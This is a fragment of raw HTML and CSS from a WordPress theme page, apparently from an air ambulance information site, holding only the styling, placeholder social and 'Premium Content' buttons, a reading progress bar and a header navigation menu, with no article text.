<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_57 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57"     >
<style>.tdi_57{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:4px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:2px!important}}@media (max-width:767px){.tdi_57{margin-bottom:4px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdc-row .tdi_57 .tdm-btn{height:auto;padding:4px 9px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_57 .tdm-btn{height:auto;padding:3px 9px 4px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_57 .tdm-btn{height:auto;padding:2px 7px 3px}}@media (max-width:767px){.tdc-row .tdi_57 .tdm-btn{height:auto;padding:3px 9px 4px}}</style>
<style>body .tdc-row .tdi_58{background-color:var(--news-hub-accent)}body .tdc-row .tdi_58:before{background-color:var(--news-hub-accent-hover)}.tdc-row .tdi_58 .tdm-btn-text,.tdc-row .tdi_58 i{color:var(--news-hub-white)}.tdc-row .tdi_58 svg{fill:var(--news-hub-white)}.tdc-row .tdi_58 svg *{fill:inherit}body .tdc-row .tdi_58:hover .tdm-btn-text,body .tdc-row .tdi_58:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_58:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_58:hover svg *{fill:inherit}.tdc-row .tdi_58{padding:4px 9px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_58{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_58{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_58{padding:2px 7px 3px;height:auto;line-height:1}.tdc-row .tdi_58{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_58{padding:3px 9px 4px;height:auto;line-height:1}.tdc-row .tdi_58{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Premium Content"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text">Premium Content</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdc-row .tdi_59 .tdm-btn-icon{position:relative;top:1px}</style>
<style>body .tdc-row .tdi_60 .tdm-btn-text,body .tdc-row .tdi_60 i{color:var(--news-hub-light-grey)}body .tdc-row .tdi_60 svg{fill:var(--news-hub-light-grey)}body .tdc-row .tdi_60 svg *{fill:inherit}body .tdc-row .tdi_60:hover .tdm-btn-text,body .tdc-row .tdi_60:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdc-row .tdi_60:hover svg{fill:var(--news-hub-white)}body .tdc-row .tdi_60:hover svg *{fill:inherit}.tdc-row .tdi_60{font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_60{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_60{font-size:11px!important}}@media (max-width:767px){.tdc-row .tdi_60{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="Read our exclusive articles" class="tds-button5 tdm-btn tdm-btn-lg tdi_60 " ><span class="tdm-btn-text">Read our exclusive articles</span></a></div></div></div></div></div></div><div id="tdi_61" class="tdc-row"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width:768px){.tdi_62{margin-left:-25px;margin-right:-25px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_62{margin-left:-20px;margin-right:-20px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_62{margin-left:-15px;margin-right:-15px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (max-width:767px){@media (min-width:768px){.tdi_62{margin-left:-20px;margin-right:-20px}.tdi_62 .tdc-row-video-background-error,.tdi_62>.vc_column,.tdi_62>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_62{padding-top:20px!important;padding-bottom:25px!important}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_62{padding-top:15px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-top:10px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_62{padding-top:10px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_66 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_66 .tdm-social-item i.td-icon-linkedin,.tdi_66 .tdm-social-item i.td-icon-pinterest,.tdi_66 .tdm-social-item i.td-icon-blogger,.tdi_66 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_66 .tdm-social-item{width:33px;height:33px;margin:7px 14px 7px 0}.tdi_66 .tdm-social-item i{line-height:33px}.tdi_66 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_66 .tdm-social-item i,.tds-team-member2 .tdi_66.tds-social1 .tdm-social-item i{color:var(--news-hub-light-grey)}.tdi_66 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_66.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-white)}.tdi_66 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_66 .tdm-social-item i.td-icon-linkedin,.tdi_66 .tdm-social-item i.td-icon-pinterest,.tdi_66 .tdm-social-item i.td-icon-blogger,.tdi_66 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_66 .tdm-social-item{width:28.6px;height:28.6px;margin:6px 12px 6px 0}.tdi_66 .tdm-social-item i{line-height:28.6px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_66 .tdm-social-item i.td-icon-linkedin,.tdi_66 .tdm-social-item i.td-icon-pinterest,.tdi_66 .tdm-social-item i.td-icon-blogger,.tdi_66 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_66 .tdm-social-item{width:24.2px;height:24.2px;margin:5px 10px 5px 0}.tdi_66 .tdm-social-item i{line-height:24.2px}}@media (max-width:767px){.tdi_66 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_66 .tdm-social-item i.td-icon-linkedin,.tdi_66 .tdm-social-item i.td-icon-pinterest,.tdi_66 .tdm-social-item i.td-icon-blogger,.tdi_66 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_66 .tdm-social-item{width:28.6px;height:28.6px;margin:5px 10px 5px 0}.tdi_66 .tdm-social-item i{line-height:28.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_66"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_68{margin-left:-25px;margin-right:-25px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_reading_progress tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71"  data-bar-position="inline">
<style>.tdi_71{margin-bottom:-4px!important;z-index:10!important;position:relative}</style>
<style>.tdb_single_reading_progress{margin-bottom:0}.td-srp-bar{width:100%;height:8px}.td-srp-bar-fill{width:0;max-width:100%;height:8px;background-color:var(--td_theme_color,#4db2ec);transition:width .2s ease}#td-srp-fixed-wrap .td-srp-bar{position:fixed;z-index:10001}.td-srp-top{top:0}.td-srp-bottom{bottom:0}#tdi_71_b,#tdi_71_b .td-srp-bar-fill{height:4px}#tdi_71_b .td-srp-bar-fill{background-color:var(--news-hub-accent)}@media (min-width:783px){.admin-bar .td-srp-top{top:32px}}</style>
<div class="tdi_71_rand_style td-element-style"><style>
.tdi_71_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="td-srp-wrap"><div id="tdi_71_b" class="td-srp-bar td-srp-inline" data-article-index="0"><div class="td-srp-bar-fill"></div></div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_72 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72"  style=" z-index: 999;">
<style>.tdi_72{z-index:5!important;position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more{padding:0 25px;color:var(--news-hub-white)}.tdi_72 .tdb-menu>li .tdb-menu-sep,.tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_72 .td-subcat-more .tdb-menu-more-subicon{margin-left:12px;top:-1px}.tdi_72 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_72 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_72 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--news-hub-white)}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more,.tdi_72 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:64px!important;font-weight:700!important;text-transform:none!important}.tdi_72 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_72 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_72 .tdb-menu .tdb-normal-menu ul,.tdi_72 .td-pulldown-filter-list,.tdi_72 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_72 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_72 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_72 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--news-hub-dark-grey);border-width:4px 0 0;border-color:var(--news-hub-accent);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more{padding:0 20px}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more,.tdi_72 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:54px!important}.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_72 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_72 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more{padding:0 15px}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more,.tdi_72 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:48px!important}.tdi_72:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_72 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 30px)!important}.tdi_72 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}}</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}
 </style></div>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_72 .tdb-menu>li.current-menu-item>a,.tdi_72 .tdb-menu>li.current-menu-ancestor>a,.tdi_72 .tdb-menu>li.current-category-ancestor>a,.tdi_72 .tdb-menu>li.current-page-ancestor>a,.tdi_72 .tdb-menu>li:hover>a,.tdi_72 .tdb-menu>li.tdb-hover>a,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--news-hub-white)}.tdi_72 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--news-hub-white)}.tdi_72 .tdb-menu>li>a:after,.tdi_72 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--news-hub-accent)}</style>
<style></style><div id=tdi_72 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1932"><a href="https://airambulanceguides.com/category/air-ambulance/"><div class="tdb-menu-item-text">Air Ambulance</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1936"><a href="https://airambulanceguides.com/category/air-ambulance-services/"><div class="tdb-menu-item-text">Questions</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1933"><a href="https://airambulanceguides.com/category/neonatal/"><div class="tdb-menu-item-text">Neonatal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-206"><a href="/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-205"><a href="/advertise/"><div class="tdb-menu-item-text">Advertise</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_75" class="tdc-row"><div class="vc_row tdi_76  wpb_row td-pb-row" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:block}.tdi_76 .tdc-columns{width:100%}</style><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span12">
